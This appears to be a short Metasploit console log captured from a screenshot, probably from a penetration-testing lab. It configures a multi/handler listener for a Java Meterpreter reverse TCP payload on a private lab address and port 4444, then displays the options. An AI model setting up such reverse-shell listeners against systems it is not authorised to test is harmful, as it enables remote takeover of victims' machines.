 msf6 exploit(multi/handler) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.64.10
LHOST => 172.16.64.10
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  172.16.64.10     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port